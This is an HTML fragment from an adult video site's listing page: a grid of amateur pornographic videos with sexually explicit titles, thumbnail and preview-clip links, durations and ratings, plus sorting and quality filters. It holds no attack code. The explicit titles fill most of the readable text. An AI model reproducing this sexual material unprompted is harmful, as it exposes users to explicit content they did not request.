																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_views" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="views" ><i class="icon_radio"></i></span>
																												Views
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_date" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="date" checked="checked"><i class="icon_radio"></i></span>
																												Date
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="recent_amateur_videos_homepage_filter_type_duration" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="duration" ><i class="icon_radio"></i></span>
																												Length
																	</label></div></form></div></div></div></div><div class="content_section_content"><a class="js_clear_history_btn"><i class="icon icon_12 icon-ic_12_vid_th_close"></i> Clear my history</a><div class="confirm_wrapper editor_view modal_box js_confirm_hclean_wrapper"><div class="confirm_tab_wrapper"><div class="register-tab confirm_tab active"><div><i class="icon icon-alert_warning"></i><strong>Confirm</strong></div></div></div><div class="confirm_body_wrapper"><div><div><div class="js_confirm_wrapper confirmation_btn_wrapper"><div class="confirm_form_item"><!-- content here --></div><button class="confirm_form_submit btn btn_default_small">Ok I understood</button><button class="confirm_form_cancel btn btn_default_small">Cancel</button></div></div></div></div></div><div class="js_entity_container js_content_recent_amateur_videos_homepage videos_grid_wrapper videos_grid_wrapper_medium" data-disable_thumbnail_bar="0"><section id="recent_amateur_videos_homepage_245775" class="video_item_wrapper odd_item video_item_medium " data-post_id="245775"  data-post_duration="1072" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/245775/chloe-sucks-it-and-waits-for-him-to-cum-on-her-face-at-the-end.html">Chloe sucks it and waits for him to cum on her face at the end</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/245775/chloe-sucks-it-and-waits-for-him-to-cum-on-her-face-at-the-end.html" data-tag_pos="" alt="Chloe sucks it and waits for him to cum on her face at the end"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553276/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/553276/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553276/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553276/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Chloe sucks it and waits for him to cum on her face at the end" alt="Chloe sucks it and waits for him to cum on her face at the end"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553276/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/553276/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/553276/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/553276/553276_1.mp4' data-post_url='/videos/245775/chloe-sucks-it-and-waits-for-him-to-cum-on-her-face-at-the-end.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/553276/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553276/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553276/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>17:52</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_amateur_videos_homepage_253734" class="video_item_wrapper even_item video_item_medium " data-post_id="253734"  data-post_duration="414" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253734/she-feels-this-dildo-deeply-as-she-inserts-it-while-sitting.html">She feels this dildo deeply as she inserts it while sitting</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253734/she-feels-this-dildo-deeply-as-she-inserts-it-while-sitting.html" data-tag_pos="" alt="She feels this dildo deeply as she inserts it while sitting"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/11/535405/320x180/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/11/535405/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/11/535405/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/11/535405/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="She feels this dildo deeply as she inserts it while sitting" alt="She feels this dildo deeply as she inserts it while sitting"><img data-src="https://image-cdn.porndig.com/thumbs/2024/11/535405/320x180/13.jpg" src="https://image-cdn.porndig.com/thumbs/2024/11/535405/320x180/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/11/535405/320x180/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/11/535405/535405_1.mp4' data-post_url='/videos/253734/she-feels-this-dildo-deeply-as-she-inserts-it-while-sitting.html' srcset="https://image-cdn.porndig.com/thumbs/2024/11/535405/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/11/535405/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/11/535405/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>06:54</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_amateur_videos_homepage_245509" class="video_item_wrapper odd_item video_item_medium " data-post_id="245509"  data-post_duration="946" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/245509/louise-is-a-little-cold-but-even-so-she-shows-us-her-tits.html">Louise is a little cold but even so she shows us her tits</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/245509/louise-is-a-little-cold-but-even-so-she-shows-us-her-tits.html" data-tag_pos="" alt="Louise is a little cold but even so she shows us her tits"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553568/320x180/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/553568/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553568/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553568/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Louise is a little cold but even so she shows us her tits" alt="Louise is a little cold but even so she shows us her tits"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553568/320x180/7.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/553568/320x180/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/553568/320x180/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/553568/553568_1.mp4' data-post_url='/videos/245509/louise-is-a-little-cold-but-even-so-she-shows-us-her-tits.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/553568/480x270/7.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553568/400x225/7.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553568/320x180/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>15:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_amateur_videos_homepage_245214" class="video_item_wrapper even_item video_item_medium " data-post_id="245214"  data-post_duration="2521" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/245214/french-blonde-asks-to-have-a-little-sex-toy-shoved-up-her-ass.html">French blonde asks to have a little sex toy shoved up her ass</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/245214/french-blonde-asks-to-have-a-little-sex-toy-shoved-up-her-ass.html" data-tag_pos="" alt="French blonde asks to have a little sex toy shoved up her ass"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553979/320x180/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/553979/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553979/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553979/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="French blonde asks to have a little sex toy shoved up her ass" alt="French blonde asks to have a little sex toy shoved up her ass"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553979/320x180/13.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/553979/320x180/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/553979/320x180/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/553979/553979_1.mp4' data-post_url='/videos/245214/french-blonde-asks-to-have-a-little-sex-toy-shoved-up-her-ass.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/553979/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553979/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553979/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>42:01</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_amateur_videos_homepage_246322" class="video_item_wrapper odd_item video_item_medium " data-post_id="246322"  data-post_duration="721" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/246322/french-woman-shows-how-to-use-this-new-crystal-dildo-in-her-pussy.html">French woman shows how to use this new crystal dildo in her pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/246322/french-woman-shows-how-to-use-this-new-crystal-dildo-in-her-pussy.html" data-tag_pos="" alt="French woman shows how to use this new crystal dildo in her pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/12/535811/320x180/17.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/12/535811/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/12/535811/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/12/535811/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="French woman shows how to use this new crystal dildo in her pussy" alt="French woman shows how to use this new crystal dildo in her pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2024/12/535811/320x180/17.jpg" src="https://image-cdn.porndig.com/thumbs/2024/12/535811/320x180/17.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/12/535811/320x180/17.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/12/535811/535811_1.mp4' data-post_url='/videos/246322/french-woman-shows-how-to-use-this-new-crystal-dildo-in-her-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2024/12/535811/480x270/17.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/12/535811/400x225/17.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/12/535811/320x180/17.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:01</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_amateur_videos_homepage_245825" class="video_item_wrapper even_item video_item_medium " data-post_id="245825"  data-post_duration="417" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/245825/the-blonde-chloe-never-drops-the-toy-from-her-ass-while-masturbating.html">The blonde Chloe never drops the toy from her ass while masturbating</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/245825/the-blonde-chloe-never-drops-the-toy-from-her-ass-while-masturbating.html" data-tag_pos="" alt="The blonde Chloe never drops the toy from her ass while masturbating"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553223/320x180/14.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/553223/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553223/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553223/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="The blonde Chloe never drops the toy from her ass while masturbating" alt="The blonde Chloe never drops the toy from her ass while masturbating"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553223/320x180/14.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/553223/320x180/14.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/553223/320x180/14.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/553223/553223_1.mp4' data-post_url='/videos/245825/the-blonde-chloe-never-drops-the-toy-from-her-ass-while-masturbating.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/553223/480x270/14.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553223/400x225/14.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553223/320x180/14.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>06:57</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_amateur_videos_homepage_253733" class="video_item_wrapper odd_item video_item_medium " data-post_id="253733"  data-post_duration="747" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/253733/we-never-get-tired-of-watching-this-pussy-get-drilled-by-any-dildo.html">We never get tired of watching this pussy get drilled by any dildo</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/253733/we-never-get-tired-of-watching-this-pussy-get-drilled-by-any-dildo.html" data-tag_pos="" alt="We never get tired of watching this pussy get drilled by any dildo"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2024/11/535341/320x180/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2024/11/535341/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/11/535341/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/11/535341/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="We never get tired of watching this pussy get drilled by any dildo" alt="We never get tired of watching this pussy get drilled by any dildo"><img data-src="https://image-cdn.porndig.com/thumbs/2024/11/535341/320x180/2.jpg" src="https://image-cdn.porndig.com/thumbs/2024/11/535341/320x180/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2024/11/535341/320x180/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2024/11/535341/535341_1.mp4' data-post_url='/videos/253733/we-never-get-tired-of-watching-this-pussy-get-drilled-by-any-dildo.html' srcset="https://image-cdn.porndig.com/thumbs/2024/11/535341/480x270/2.jpg 480w, https://image-cdn.porndig.com/thumbs/2024/11/535341/400x225/2.jpg 400w, https://image-cdn.porndig.com/thumbs/2024/11/535341/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:27</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="recent_amateur_videos_homepage_245303" class="video_item_wrapper even_item video_item_medium " data-post_id="245303"  data-post_duration="548" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/245303/with-this-spiderwoman-costume-she-spreads-open-to-masturbate-her-pussy.html">With this Spiderwoman costume she spreads open to masturbate her pussy</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/245303/with-this-spiderwoman-costume-she-spreads-open-to-masturbate-her-pussy.html" data-tag_pos="" alt="With this Spiderwoman costume she spreads open to masturbate her pussy"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553884/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/05/553884/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553884/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553884/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="With this Spiderwoman costume she spreads open to masturbate her pussy" alt="With this Spiderwoman costume she spreads open to masturbate her pussy"><img data-src="https://image-cdn.porndig.com/thumbs/2025/05/553884/320x180/15.jpg" src="https://image-cdn.porndig.com/thumbs/2025/05/553884/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/05/553884/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/05/553884/553884_1.mp4' data-post_url='/videos/245303/with-this-spiderwoman-costume-she-spreads-open-to-masturbate-her-pussy.html' srcset="https://image-cdn.porndig.com/thumbs/2025/05/553884/480x270/15.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/05/553884/400x225/15.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/05/553884/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>09:08</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>25%</span></div></div></section><section id="recent_amateur_videos_homepage_247523" class="video_item_wrapper odd_item video_item_medium " data-post_id="247523"  data-post_duration="666" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247523/lulu-loves-us-watching-her-with-the-toy-shoved-in.html">Lulu loves us watching her with the toy shoved in.</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247523/lulu-loves-us-watching-her-with-the-toy-shoved-in.html" data-tag_pos="" alt="Lulu loves us watching her with the toy shoved in."><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556911/320x180/3.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/08/556911/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556911/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556911/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Lulu loves us watching her with the toy shoved in." alt="Lulu loves us watching her with the toy shoved in."><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556911/320x180/3.jpg" src="https://image-cdn.porndig.com/thumbs/2025/08/556911/320x180/3.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/08/556911/320x180/3.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/08/556911/556911_1.mp4' data-post_url='/videos/247523/lulu-loves-us-watching-her-with-the-toy-shoved-in.html' srcset="https://image-cdn.porndig.com/thumbs/2025/08/556911/480x270/3.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556911/400x225/3.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556911/320x180/3.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>11:06</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>40%</span></div></div></section><section id="recent_amateur_videos_homepage_247948" class="video_item_wrapper even_item video_item_medium " data-post_id="247948"  data-post_duration="1666" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/247948/you-like-the-body-of-the-french-aphrodixia-while-she-s-masturbating.html">You like the body of the French Aphrodixia while she's masturbating</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/247948/you-like-the-body-of-the-french-aphrodixia-while-she-s-masturbating.html" data-tag_pos="" alt="You like the body of the French Aphrodixia while she's masturbating"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Verify your age"></div><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556439/320x180/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.porndig.com/thumbs/2025/08/556439/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556439/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556439/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="You like the body of the French Aphrodixia while she's masturbating" alt="You like the body of the French Aphrodixia while she's masturbating"><img data-src="https://image-cdn.porndig.com/thumbs/2025/08/556439/320x180/13.jpg" src="https://image-cdn.porndig.com/thumbs/2025/08/556439/320x180/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.porndig.com/thumbs/2025/08/556439/320x180/13.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.porndig.com/previewclips/2025/08/556439/556439_1.mp4' data-post_url='/videos/247948/you-like-the-body-of-the-french-aphrodixia-while-she-s-masturbating.html' srcset="https://image-cdn.porndig.com/thumbs/2025/08/556439/480x270/13.jpg 480w, https://image-cdn.porndig.com/thumbs/2025/08/556439/400x225/13.jpg 400w, https://image-cdn.porndig.com/thumbs/2025/08/556439/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>27:46</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section></div></div><div class="content_section_footer"><div class="load_more_wrapper havemore use_load_more" data-load_more_text="More Amateur Videos" data-nosnippet><div class="visible load_more_btn js_loader_more_btn"  data-force_url="/amateur"
	><span class="load_more_text js_included_load_more">More Amateur Videos<span class="js_comments_load_more_txt"></span></span></div></div></div></div><div  class="content_section_wrapper js_loader_main_wrapper content_section_top_videos_homepage   "
	 data-loader_target=".js_content_top_videos_homepage"
	 data-loader_name="top_videos_homepage"
	 data-loader_type="post"
	
	
	
	
	 data-already_seen_removal="1"		 data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	data-hide_on_empty="0"
	data-filter_quantity=""
	data-placeholder_quantity=""
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_top"></i><h2 class="truncate_text h2_class">
									Top Dig
					</h2></div><div class="filters_wrapper  js_top_videos_homepage_filters_wrapper"><div class="filter_wrapper filter_type_wrapper js_loader_filter_type_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Sort by<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_ctr" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="ctr" ><i class="icon_radio"></i></span>
																												Clicks
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_rating" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="rating" checked="checked"><i class="icon_radio"></i></span>
																												Rating
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_comments" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="comments" ><i class="icon_radio"></i></span>
																												Comments
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_views" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="views" ><i class="icon_radio"></i></span>
																												Views
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_date" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="date" ><i class="icon_radio"></i></span>
																												Date
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_type_duration" data-use_load_more="" type="radio" name="filter_type" class="js_loader_filter_type" value="duration" ><i class="icon_radio"></i></span>
																												Length
																	</label></div></form></div><div class="filter_wrapper filter_period_wrapper js_loader_filter_period_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Time Period<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_period_month" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="month" checked="checked"><i class="icon_radio"></i></span>
																												Month
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_period_year" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="year" ><i class="icon_radio"></i></span>
																												Year
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_period_" data-use_load_more="" type="radio" name="filter_period" class="js_loader_filter_period" value="" ><i class="icon_radio"></i></span>
																												All times
																	</label></div></form></div><div class="filter_wrapper filter_quality_wrapper js_loader_filter_quality_wrapper" ><form><button class="dropdown_btn" type="button" data-toggle="dropdown">Quality<span class="dropdown_caret"></span></button><div class="dropdown_menu filter_menu"><div class="filter_menu_text">Min. quality</div><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_2160" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="2160" checked="checked"><i class="icon_radio"></i></span>
																												4K
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_1080" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="1080" checked="checked"><i class="icon_radio"></i></span>
																												1080p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_720" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="720" checked="checked"><i class="icon_radio"></i></span>
																												720p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_540" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="540" checked="checked"><i class="icon_radio"></i></span>
																												540p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_360" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="360" checked="checked"><i class="icon_radio"></i></span>
																												360p
																	</label><label class="filter_item dropdown_menu_item"><span class="custom_radio"><input id="top_videos_homepage_filter_quality_270" data-use_load_more="" type="radio" name="filter_quality" class="js_loader_filter_quality" value="270" checked="checked"><i class="icon_radio"></i></span>
																												270p
